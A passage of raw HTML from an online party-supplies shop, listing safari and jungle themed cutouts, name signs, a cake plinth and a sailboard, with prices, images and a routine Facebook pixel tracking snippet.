https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-768x768.jpeg 768w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-600x600.jpeg 600w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-100x100.jpeg 100w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large-32x32.jpeg 32w, https://partiesandsigns.com/wp-content/uploads/2023/10/Elepnant-with-party-hat-cutout-Large.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/elephant-with-party-hat/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27048" data-product_sku="" aria-label="Select options for &ldquo;Elephant with Party Hat&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/elephant-with-party-hat/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Elephant with Party Hat</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-31581 status-publish last instock product_cat-name-signs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Foliage%20Wood%20Name%20Sign&#038;url=https://partiesandsigns.com/product/foliage-wood-name-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/foliage-wood-name-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foliage Wood Name Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401260227069943.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/foliage-wood-name-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="31581" data-product_sku="FW-NS-01" aria-label="Select options for &ldquo;Foliage Wood Name Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/foliage-wood-name-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Foliage Wood Name Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>36.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;36.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30949 status-publish first instock product_cat-cake-plinths-and-tables product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Fragile%20Cake%20Plinth&#038;url=https://partiesandsigns.com/product/fragile-cake-plinth/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/fragile-cake-plinth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fragile Cake Plinth" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/Screenshot-2024-01-18-at-11.14.48-32x32.png 32w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/fragile-cake-plinth/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="30949" data-product_sku="" aria-label="Select options for &ldquo;Fragile Cake Plinth&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/fragile-cake-plinth/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Fragile Cake Plinth</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>59.99</bdi></span><span class="screen-reader-text">Price range: &pound;39.99 through &pound;59.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-47736 status-publish instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Giraffe%20Cutout&#038;url=https://partiesandsigns.com/product/giraffe-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-1024x1020.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/giraffe-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giraffe cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-1024x1020.png 1024w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-768x765.png 768w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-600x597.png 600w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2025/10/Screenshot-2025-10-24-at-13.39.01.png 1396w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/giraffe-cutout/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="47736" data-product_sku="WAVE-1-3-1" aria-label="Select options for &ldquo;Giraffe Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/giraffe-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Giraffe Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span><span class="screen-reader-text">Price range: &pound;29.99 through &pound;69.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-34243 status-publish last instock product_cat-backdrops product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Giraffe%20Print%20Sailboard&#038;url=https://partiesandsigns.com/product/giraffe-print-sailboard/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/giraffe-print-sailboard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giraffe Print Sailboard" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/03/resize_products_202403141044213036.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/giraffe-print-sailboard/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="34243" data-product_sku="GP-SB-01" aria-label="Select options for &ldquo;Giraffe Print Sailboard&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/giraffe-print-sailboard/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Giraffe Print Sailboard</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>109.99</bdi></span><span class="screen-reader-text">Price range: &pound;69.99 through &pound;109.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-33364 status-publish first instock product_cat-cut-outs product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Giraffe%20Standee%20Cutout&#038;url=https://partiesandsigns.com/product/giraffe-standee-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1.jpg"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/giraffe-standee-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giraffe Standee Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1-300x300.jpg 300w, https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1-150x150.jpg 150w, https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1-100x100.jpg 100w, https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1-32x32.jpg 32w, https://partiesandsigns.com/wp-content/uploads/2024/02/Giraffe1000px-artboard-600x600-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=33364" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="33364" data-product_sku="" aria-label="Add to basket: &ldquo;Giraffe Standee Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/giraffe-standee-cutout/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Giraffe Standee Cutout</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>39.99</bdi></span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 33364 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["349684609839364"],"eventID":"b60e3b73-c36c-4cd4-8631-a27c72257061","params":{"content_type":"product","content_ids":["33364"],"contents":[{"id":"33364","quantity":1}],"tags":"Safari","content_name":"Giraffe Standee Cutout","category_name":"Cutouts","value":"39.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</li>
<li class="ast-grid-common-col ast-full-width ast-article-post desktop-align-left tablet-align-left mobile-align-left product type-product post-30036 status-publish instock product_cat-cut-outs product_tag-jungle product_tag-safari has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Green%20Safari%20Jeep%20Cutout&#038;url=https://partiesandsigns.com/product/green-safari-jeep-cutout/&#038;media=https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/green-safari-jeep-cutout/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Green Safari Jeep Cutout" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401070931324032.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="/product-tag/safari/?columns=2&#038;add-to-cart=30036" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="30036" data-product_sku="GR-SF" aria-label="Add to basket: &ldquo;Green Safari Jeep Cutout&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Add to basket </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
